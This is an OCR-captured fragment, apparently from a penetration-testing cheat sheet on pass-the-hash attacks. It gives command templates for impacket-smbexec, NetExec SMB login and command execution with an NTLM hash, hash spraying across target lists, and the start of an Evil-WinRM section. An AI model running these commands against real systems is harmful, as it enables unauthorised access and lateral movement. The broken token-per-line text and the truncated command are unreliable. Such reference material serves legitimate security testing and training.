
impacket-smbexec
'<domain>/<user>@<target>'
-hashes
Copy
# NetExec — SMB with hash
# https://github.com/Pennyw0rth/NetExec
nxc
 smb 
<
target
>
-u
<
user
>
-H
<
ntlm_hash
>
# Execute commands
nxc
 smb 
<
target
>
-u
<
user
>
-H
<
ntlm_hash
>
-x
"whoam
# Spray hash across multiple targets
nxc
 smb 
<
targets_file
>
-u
<
user
>
-H
<
ntlm_hash
>
WinRM
Copy
# Evil-WinRM
# https://github.com/Hackplayers/evil-winrm